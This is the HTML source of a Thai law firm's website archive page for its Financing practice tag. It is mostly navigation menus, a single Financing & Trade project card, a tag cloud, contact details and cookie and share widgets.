	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
</ul></nav><div class="mobile-navigation-toggle"><div class="toggle-box"><div class="toggle-inner"></div></div></div></div></div></div></div></div></div></div><div class="mobile_menu_container"><div class='fullwidth-wrapper'><div class='gt3_header_builder_component gt3_header_builder_menu_component'><nav class='main-menu main_menu_container menu_line_enable'><ul id="menu-main-menu-legal-analytics-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2023"><a href="https://laathailand.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://laathailand.com/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2654"><a href="https://laathailand.com/ourpeople"><span>Our People</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2325"><a href="https://laathailand.com/lawyers/douglas-mancill/"><span>Douglas Mancill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2754"><a href="https://laathailand.com/lawyers/deena-goodman/"><span>Deena Goodman</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2822"><a href="https://laathailand.com/lawyers/tara-attanasio/"><span>Tara Attanasio</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2072"><a href="#"><span>Practices</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2058"><a href="https://laathailand.com/practice/anti-corruption/"><span>Anti-Corruption</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2059"><a href="https://laathailand.com/practice/anti-money-laundering/"><span>Anti-Money Laundering</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2060"><a href="https://laathailand.com/practice/anti-trust-and-trade-competition-regulation/"><span>Anti-Trust &#038; Trade Competition Regulation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2061"><a href="https://laathailand.com/practice/commercial/"><span>Commercial</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2062"><a href="https://laathailand.com/practice/construction-and-property/"><span>Construction &#038; Property</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2063"><a href="https://laathailand.com/practice/company-formation-corporate-advice-corporate-secretarial-services/"><span>Company Formation, Corporate Advice &#038; Corporate Secretarial Services</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2064"><a href="https://laathailand.com/practice/corporate-mergers-and-acquisitions/"><span>Corporate/M&#038;A</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2065"><a href="https://laathailand.com/practice/data-protection-and-information-technology/"><span>Data Protection &#038; Information Technology</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2066"><a href="https://laathailand.com/practice/dispute-resolution/"><span>Dispute Resolution</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2067"><a href="https://laathailand.com/practice/employment-law/"><span>Employment Law</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2068"><a href="https://laathailand.com/practice/financing-and-trade/"><span>Financing &#038; Trade</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2069"><a href="https://laathailand.com/practice/franchising-agreements/"><span>Franchising Agreements</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2830"><a href="https://laathailand.com/practice/gaming-legal-services-practice-group/"><span>Gaming Legal Services Practice Group</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2711"><a href="https://laathailand.com/practice/hospitality/"><span>Hospitality</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2070"><a href="https://laathailand.com/practice/insolvency-and-restructuring/"><span>Insolvency &#038; Restructuring</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2071"><a href="https://laathailand.com/practice/investments-and-company-formation/"><span>Investments &#038; Company Formation</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-project menu-item-2716"><a href="https://laathailand.com/practice/work-permits-visas/"><span>Work Permits &#038; Visas</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2015"><a href="https://laathailand.com/news/"><span>News</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2898"><a href="https://laathailand.com/inquiries/"><span>Inquiries</span></a></li>
</ul></nav></div></div></div></div> <div class='gt3-page-title_wrapper'  style="background-color:#051c2c;color:#ffffff;"><div data-bg="http://laathailand.com/wp-content/uploads/2020/11/About-Us-Legal-Analytics-Advocacy-Thailand-Showcase.jpg" class="gt3-page-title gt3-page-title_horiz_align_left gt3-page-title_vert_align_middle gt3-page-title_has_img_bg rocket-lazyload" style=" height:400px;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;"><div class='gt3-page-title__inner '><div class='container'><div class='gt3-page-title__content'><div class='page_title'><h1>Archive</h1></div></div></div></div></div><div class='container'><div class='gt3_breadcrumb'><div class="breadcrumbs"><a href="https://laathailand.com/">Home</a><span class="gt3_pagination_delimiter"> | </span><span class="current">Practice</span></div></div></div></div>    <div class="site_wrapper fadeOnLoad">
                <div class="main_wrapper">

	<div class="container">
		<div class="row sidebar_right">
			<div class="content-container span8">
				<section id='main_content'>
							<div class="elementor-element elementor-element-gt3_project_archive elementor-widget elementor-widget-gt3-core-project" data-id="gt3_project_archive" data-element_type="widget" data-widget_type="gt3-core-project.default">
				<div class="elementor-widget-container">
					    <div class="project_wrapper show_type_grid hover_type1 packery_type_2 elementor items3 items_tablet2 items_mobile1 grid_type_square">
		        <div class="isotope_wrapper items_list gt3_clear">
			<div class="isotope_item lazy_loading loading financing-and-trade packery_blog_item_1"><div class="wrapper"><a href="https://laathailand.com/practice/financing-and-trade/" class="lightbox" title="Financing &#038; Trade"><div class="img_wrap"><div class="img" ><div class="gt3_portfolio_list__image-placeholder gt3_lazyload__placeholder" style="padding-bottom:100%;background-color:#2B3F4F;"></div><img  data-srcset="https://laathailand.com/wp-content/uploads/2020/11/Financing-Trade-Legal-Analytics-Advocacy-Thailand-Showcase-1200x1200.jpg 1200w, https://laathailand.com/wp-content/uploads/2020/11/Financing-Trade-Legal-Analytics-Advocacy-Thailand-Showcase-670x670.jpg 670w, https://laathailand.com/wp-content/uploads/2020/11/Financing-Trade-Legal-Analytics-Advocacy-Thailand-Showcase-640x640.jpg 640w, https://laathailand.com/wp-content/uploads/2020/11/Financing-Trade-Legal-Analytics-Advocacy-Thailand-Showcase-540x540.jpg 540w, https://laathailand.com/wp-content/uploads/2020/11/Financing-Trade-Legal-Analytics-Advocacy-Thailand-Showcase-400x400.jpg 400w, https://laathailand.com/wp-content/uploads/2020/11/Financing-Trade-Legal-Analytics-Advocacy-Thailand-Showcase-496x496.jpg 496w, https://laathailand.com/wp-content/uploads/2020/11/Financing-Trade-Legal-Analytics-Advocacy-Thailand-Showcase-384x384.jpg 384w, https://laathailand.com/wp-content/uploads/2020/11/Financing-Trade-Legal-Analytics-Advocacy-Thailand-Showcase-600x600.jpg 600w,https://laathailand.com/wp-content/uploads/2020/11/Financing-Trade-Legal-Analytics-Advocacy-Thailand-Showcase-420x420.jpg 420w"data-src="https://laathailand.com/wp-content/uploads/2020/11/Financing-Trade-Legal-Analytics-Advocacy-Thailand-Showcase-540x540.jpg" data-sizes="(min-width: 2000px) 1200px, (min-width: 1920px) 670px, (min-width: 1620px) 640px, (min-width: 1200px) 540px, (min-width: 992px) 400px, (min-width: 768px) 496px, (min-width: 600px) 384px, (min-width: 420px) 600px, (max-width: 600px) 420px" src="[data-uri]" title="Financing &#038; Trade &#8211; Legal Analytics &#038; Advocacy [Thailand] &#8211; Showcase" alt="" class="gt3_lazyload" /></div></div><div class="text_wrap"><h4 class="title">Financing &#038; Trade</h4><div class="categories"><span>Financing &amp; Trade</span></div></div></a></div></div>        </div>
		    </div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/json" id="settings--gt3_project_archive">{"pagination_en":false,"show_title":true,"show_category":true,"show_description":false,"use_filter":false,"load_items":6,"gap_value":0,"gap_unit":"px","query":{"post_status":"publish","posts_per_page":6,"post_type":"project","orderby":"date","tax_query":[{"taxonomy":"project_tag","terms":["financing"],"field":"slug","operator":"IN","include_children":true}],"paged":1,"exclude":[2004]},"type":"grid","random":false,"render_index":12,"settings":{"grid_type":"square","cols":"3","cols_tablet":2,"cols_mobile":1,"show_type":"grid","packery_type":2},"cols":"3","cols_tablet":2,"cols_mobile":1,"grid_type":"square"}</script>				</div>
				</div>
						</section>
			</div>
			<div class="sidebar-container span4"><aside class='sidebar'><div id="search-2" class="widget-odd widget-last widget-first widget-1 widget gt3_widget open widget_search">
<form role="search" method="get" class="search_form gt3_search_form" action="https://laathailand.com/">
	<label for="search-form-6969503a9cec4">Search Blog</label>
    <input class="search_text" id="search-form-6969503a9cec4" type="text" name="s">
    <button type="submit" class="search_submit">Search</button>
</form></div></aside></div>		</div>
	</div>

        </div><!-- .main_wrapper -->
	</div><!-- .site_wrapper -->

<div class='legal_footer_tags'>
	<div class='container'>
		<div class='row'>
			<div class='span12'>
				<div id="legal_footer_tags">
					<div id="tag_cloud-3" class="widget-odd widget-last widget-first widget-1 widget gt3_widget widget_tag_cloud"><h4 class="widget-title">Practice Tags</h4><div class="tagcloud"><a href="https://laathailand.com/news/practice-tag/acquisitions/" class="tag-cloud-link tag-link-98 tag-link-position-1" style="font-size: 8pt;" aria-label="Acquisitions (1 item)">Acquisitions</a>
<a href="https://laathailand.com/news/practice-tag/anti-corruption/" class="tag-cloud-link tag-link-57 tag-link-position-2" style="font-size: 8pt;" aria-label="Anti-Corruption (1 item)">Anti-Corruption</a>
<a href="https://laathailand.com/news/practice-tag/anti-money-laundering/" class="tag-cloud-link tag-link-74 tag-link-position-3" style="font-size: 8pt;" aria-label="Anti-Money Laundering (1 item)">Anti-Money Laundering</a>
<a href="https://laathailand.com/news/practice-tag/anti-trust/" class="tag-cloud-link tag-link-120 tag-link-position-4" style="font-size: 8pt;" aria-label="Anti-Trust (1 item)">Anti-Trust</a>
<a href="https://laathailand.com/news/practice-tag/anti-trust-trade-competition-regulation/" class="tag-cloud-link tag-link-119 tag-link-position-5" style="font-size: 8pt;" aria-label="Anti-Trust &amp; Trade Competition Regulation (1 item)">Anti-Trust &amp; Trade Competition Regulation</a>
<a href="https://laathailand.com/news/practice-tag/commercial/" class="tag-cloud-link tag-link-77 tag-link-position-6" style="font-size: 8pt;" aria-label="Commercial (1 item)">Commercial</a>
<a href="https://laathailand.com/news/practice-tag/company-formation/" class="tag-cloud-link tag-link-89 tag-link-position-7" style="font-size: 8pt;" aria-label="Company Formation (1 item)">Company Formation</a>
<a href="https://laathailand.com/news/practice-tag/construction/" class="tag-cloud-link tag-link-167 tag-link-position-8" style="font-size: 8pt;" aria-label="Construction (1 item)">Construction</a>
<a href="https://laathailand.com/news/practice-tag/construction-property/" class="tag-cloud-link tag-link-78 tag-link-position-9" style="font-size: 8pt;" aria-label="Construction &amp; Property (1 item)">Construction &amp; Property</a>
<a href="https://laathailand.com/news/practice-tag/corporate/" class="tag-cloud-link tag-link-124 tag-link-position-10" style="font-size: 8pt;" aria-label="Corporate (1 item)">Corporate</a>
<a href="https://laathailand.com/news/practice-tag/corporate-ma/" class="tag-cloud-link tag-link-123 tag-link-position-11" style="font-size: 8pt;" aria-label="Corporate/M&amp;A (1 item)">Corporate/M&amp;A</a>
<a href="https://laathailand.com/news/practice-tag/corporate-secretarial-services/" class="tag-cloud-link tag-link-122 tag-link-position-12" style="font-size: 8pt;" aria-label="Corporate Secretarial Services (1 item)">Corporate Secretarial Services</a>
<a href="https://laathailand.com/news/practice-tag/corruption/" class="tag-cloud-link tag-link-170 tag-link-position-13" style="font-size: 8pt;" aria-label="Corruption (1 item)">Corruption</a>
<a href="https://laathailand.com/news/practice-tag/data-protection/" class="tag-cloud-link tag-link-118 tag-link-position-14" style="font-size: 8pt;" aria-label="Data Protection (1 item)">Data Protection</a>
<a href="https://laathailand.com/news/practice-tag/data-protection-information-technology/" class="tag-cloud-link tag-link-125 tag-link-position-15" style="font-size: 8pt;" aria-label="Data Protection &amp; Information Technology (1 item)">Data Protection &amp; Information Technology</a>
<a href="https://laathailand.com/news/practice-tag/dispute-resolution/" class="tag-cloud-link tag-link-80 tag-link-position-16" style="font-size: 8pt;" aria-label="Dispute Resolution (1 item)">Dispute Resolution</a>
<a href="https://laathailand.com/news/practice-tag/employment-law/" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 8pt;" aria-label="Employment Law (1 item)">Employment Law</a>
<a href="https://laathailand.com/news/practice-tag/financing/" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="Financing (1 item)">Financing</a>
<a href="https://laathailand.com/news/practice-tag/financing-trade/" class="tag-cloud-link tag-link-126 tag-link-position-19" style="font-size: 8pt;" aria-label="Financing &amp; Trade (1 item)">Financing &amp; Trade</a>
<a href="https://laathailand.com/news/practice-tag/franchising-agreements/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 8pt;" aria-label="Franchising Agreements (1 item)">Franchising Agreements</a>
<a href="https://laathailand.com/news/practice-tag/gambling/" class="tag-cloud-link tag-link-377 tag-link-position-21" style="font-size: 8pt;" aria-label="Gambling (1 item)">Gambling</a>
<a href="https://laathailand.com/news/practice-tag/gaming-legal-services-practice-group/" class="tag-cloud-link tag-link-379 tag-link-position-22" style="font-size: 8pt;" aria-label="Gaming Legal Services Practice Group (1 item)">Gaming Legal Services Practice Group</a>
<a href="https://laathailand.com/news/practice-tag/hospitality/" class="tag-cloud-link tag-link-358 tag-link-position-23" style="font-size: 8pt;" aria-label="Hospitality (1 item)">Hospitality</a>
<a href="https://laathailand.com/news/practice-tag/information-technology/" class="tag-cloud-link tag-link-117 tag-link-position-24" style="font-size: 8pt;" aria-label="Information Technology (1 item)">Information Technology</a>
<a href="https://laathailand.com/news/practice-tag/insolvency/" class="tag-cloud-link tag-link-130 tag-link-position-25" style="font-size: 8pt;" aria-label="Insolvency (1 item)">Insolvency</a>
<a href="https://laathailand.com/news/practice-tag/insolvency-restructuring/" class="tag-cloud-link tag-link-129 tag-link-position-26" style="font-size: 8pt;" aria-label="Insolvency &amp; Restructuring (1 item)">Insolvency &amp; Restructuring</a>
<a href="https://laathailand.com/news/practice-tag/investments/" class="tag-cloud-link tag-link-88 tag-link-position-27" style="font-size: 8pt;" aria-label="Investments (1 item)">Investments</a>
<a href="https://laathailand.com/news/practice-tag/investments-company-formation/" class="tag-cloud-link tag-link-87 tag-link-position-28" style="font-size: 8pt;" aria-label="Investments &amp; Company Formation (1 item)">Investments &amp; Company Formation</a>
<a href="https://laathailand.com/news/practice-tag/mergers/" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="Mergers (1 item)">Mergers</a>
<a href="https://laathailand.com/news/practice-tag/mergers-acquisitions/" class="tag-cloud-link tag-link-96 tag-link-position-30" style="font-size: 8pt;" aria-label="Mergers &amp; Acquisitions (1 item)">Mergers &amp; Acquisitions</a>
<a href="https://laathailand.com/news/practice-tag/money-laundering/" class="tag-cloud-link tag-link-169 tag-link-position-31" style="font-size: 8pt;" aria-label="Money Laundering (1 item)">Money Laundering</a>
<a href="https://laathailand.com/news/practice-tag/property/" class="tag-cloud-link tag-link-168 tag-link-position-32" style="font-size: 8pt;" aria-label="Property (1 item)">Property</a>
<a href="https://laathailand.com/news/practice-tag/restructuring/" class="tag-cloud-link tag-link-131 tag-link-position-33" style="font-size: 8pt;" aria-label="Restructuring (1 item)">Restructuring</a>
<a href="https://laathailand.com/news/practice-tag/trade/" class="tag-cloud-link tag-link-128 tag-link-position-34" style="font-size: 8pt;" aria-label="Trade (1 item)">Trade</a>
<a href="https://laathailand.com/news/practice-tag/trade-competition-regulation/" class="tag-cloud-link tag-link-121 tag-link-position-35" style="font-size: 8pt;" aria-label="Trade Competition Regulation (1 item)">Trade Competition Regulation</a>
<a href="https://laathailand.com/news/practice-tag/work-permits-visas/" class="tag-cloud-link tag-link-359 tag-link-position-36" style="font-size: 8pt;" aria-label="Work Permits &amp; Visas (1 item)">Work Permits &amp; Visas</a></div>
</div>				</div>
			</div>
		</div>
	</div>
</div>

	<div class='back_to_top_container'><a href='javascript:void(0)' class='gt3_back2top' id='back_to_top'></a></div><footer class='main_footer fadeOnLoad clearfix' style=" background-color:#051c2c;background-image:url(http://laathailand.com/wp-content/uploads/2020/11/Legal-Analytics-Advocacy-Thailand-Footer.jpg);background-size:cover;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;" id='footer'><div class='pre_footer align-'><div class='container' style="border-bottom: 2px solid rgba(247,248,248,0.1);border-top: 2px solid rgba(247,248,248,0.1);"><div class='row' style="padding-top:20px;padding-bottom:20px;"><div class='span12'><div class="row">
<div class="span3 a-left mobile_text_center" style="margin: 5px 0;"><img width="1777" height="400" title="Legal Analytics &amp; Advocacy [Thailand]" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201777%20400'%3E%3C/svg%3E" alt="Legal Analytics &amp; Advocacy [Thailand]" data-lazy-src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" /><noscript><img width="1777" height="400" title="Legal Analytics &amp; Advocacy [Thailand]" src="https://laathailand.com/wp-content/uploads/2020/10/Legal-Analytics-Advocacy-Thailand-Logo-White.png" alt="Legal Analytics &amp; Advocacy [Thailand]" /></noscript></div>
<div class="span9" style="margin: 13px 0;">
<p>Head Office: <span style="font-weight: bold; font-size: 13px; color: #ffffff;">488/49 Soi Sukhumvit 55 (Thonglor), Klongtan Nua Sub-district, Wattana District, Bangkok 10110 Thailand</span></p>
<p>Mail:  <a href="/cdn-cgi/l/email-protection#01646f7074687378416d6060756960686d606f652f626e6c"><span class="gt3_custom_color" data-color="#ffffff" data-hover-color="#43b1e7" style="font-weight: bold; font-size: 14px; color: #ffffff;"><span class="__cf_email__" data-cfemail="bed7d0cfcbd7ccd7dbcdfed2dfdfcad6dfd7d2dfd0da90ddd1d3">[email&#160;protected]</span></span></a></p>
<p>Main Line / WhatsApp: <a href="tel:66818901968"><span class="gt3_custom_color" data-color="#ffffff" data-hover-color="#43b1e7" style="font-weight: bold; font-size: 14px; color: #ffffff;">+66 (0) 8 1890 1968</span></a></p>
<p>US Line: <a href="tel:14154501085"><span class="gt3_custom_color" data-color="#ffffff" data-hover-color="#43b1e7" style="font-weight: bold; font-size: 14px; color: #ffffff;">+1-415-450-1085</span></a></p>
<p><a class="gt3_icon_link gt3_custom_color" href="https://www.linkedin.com/in/douglas-mancill-62988bb/" target="_blank" data-color="#abc3e1" data-hover-color="#43b1e7" style="font-size: 15px; color: #abc3e1; margin: -5px 0px 0px;" rel="noopener"><i class="fa fa-linkedin"> </i></a> <a class="gt3_button_bottom gt3_icon_link gt3_custom_color" href="https://laathailand.com/contact/" target="_blank" data-color="#1d40ca" data-hover-color="#ffffff" data-bg-color="#ffffff" data-hover-bg-color="#43b1e7" data-border-color="#ffffff" data-hover-border-color="#43b1e7" rel="noopener" style="color: #1d40ca; background-color: #ffffff; border-color: #ffffff;">Get In Touch<i class="theme_icon-next-arrow" style="font-size: 17px; margin-left: 2px; font-weight: normal;"> </i></a></p>
</div>
</div></div></div></div></div><div class='copyright align-left'><div class='container'><div class='row' style="padding-top:24px;padding-bottom:24px;"><div class='span12'><p><a href="https://laathailand.com/legal/terms-conditions/">Terms &amp; Conditions</a>  |  <a href="https://laathailand.com/legal/cookie-policy/">Cookie Policy</a>  |  © 2023 Copyright Legal Analytics &amp; Advocacy [Thailand]. All Rights Reserved.  |  <a href="https://laathailand.com/sitemap_index.xml">Sitemap</a></p></div></div></div></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/juris-child/*","/wp-content/themes/juris/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">By clicking “Accept All Cookies”, you agree to the storing of cookies on your device to enhance site navigation, analyze site usage, and assist in our marketing efforts.</div><div class="cli-bar-btn_container"><a role='button' class="cli_settings_button" style="margin:0px 10px 0px 5px">Cookie settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ACCEPT</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->			
			<style>:root{--ss-fsidebar-spacing: 0px} #ss-floating-bar{right: 0;}</style>		<div id="ss-floating-bar" class="ss-right-sidebar ss-small-icons ss-hide-on-mobile ss-rounded-icons">

			<div class="ss-floating-bar__inner">
				
		<ul class="ss-social-icons-container">

							<li class="">

					
						
						<a href="#" aria-label="Facebook" data-ss-ss-link="https://www.facebook.com/sharer.php?t=Practice%20Tag%3A%20Financing&#038;u=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Ffinancing%2F" class="ss-facebook-color" rel="nofollow noopener" data-ss-ss-network-id="facebook" data-ss-ss-post-id="0" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/financing/" data-ss-ss-type="share" data-has-api="true"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M32 16.098C32 7.208 24.837 0 16 0S0 7.207 0 16.098C0 24.133 5.851 30.792 13.5 32V20.751H9.437v-4.653H13.5V12.55c0-4.034 2.389-6.263 6.043-6.263 1.751 0 3.582.315 3.582.315v3.961h-2.018c-1.987 0-2.607 1.241-2.607 2.514v3.02h4.438l-.71 4.653H18.5V32C26.149 30.792 32 24.133 32 16.098z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Facebook</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="Twitter" data-ss-ss-link="https://twitter.com/intent/tweet?text=Practice+Tag%3A+Financing&#038;url=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Ffinancing%2F" class="ss-twitter-color" rel="nofollow noopener" data-ss-ss-network-id="twitter" data-ss-ss-post-id="0" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/financing/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">Twitter</span>
									</li>
							<li class="">

					
						
						<a href="#" aria-label="LinkedIn" data-ss-ss-link="https://www.linkedin.com/shareArticle?title=Practice%20Tag%3A%20Financing&#038;url=https%3A%2F%2Flaathailand.com%2Fnews%2Fpractice-tag%2Ffinancing%2F&#038;mini=true" class="ss-linkedin-color" rel="nofollow noopener" data-ss-ss-network-id="linkedin" data-ss-ss-post-id="0" data-ss-ss-location="sidebar" data-ss-ss-permalink="https://laathailand.com/news/practice-tag/financing/" data-ss-ss-type="share"> 
					
						<span class="ss-share-network-content">
							<i class="ss-network-icon"><svg class="ss-svg-icon" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M29.632 0C30.939 0 32 1.032 32 2.307v27.384C32 30.966 30.939 32 29.632 32H2.36C1.058 32 0 30.966 0 29.69V2.308C0 1.032 1.058 0 2.36 0h27.272zM9.149 11.638h-4.77V27h4.77V11.638zm12.133-.382c-2.318 0-3.874 1.273-4.509 2.48h-.066v-2.098H12.14V27h4.76v-7.599c0-2.004.378-3.946 2.858-3.946 2.447 0 2.475 2.29 2.475 4.072V27H27v-8.423c0-4.138-.893-7.32-5.718-7.32v-.001zM6.764 4A2.766 2.766 0 004 6.769a2.765 2.765 0 105.528 0A2.767 2.767 0 006.765 4h-.001z" /></svg></i>

							
							
						</span>

											</a>
					
											<span class="ss-share-network-tooltip">LinkedIn</span>
									</li>
							<li class="">

					
						
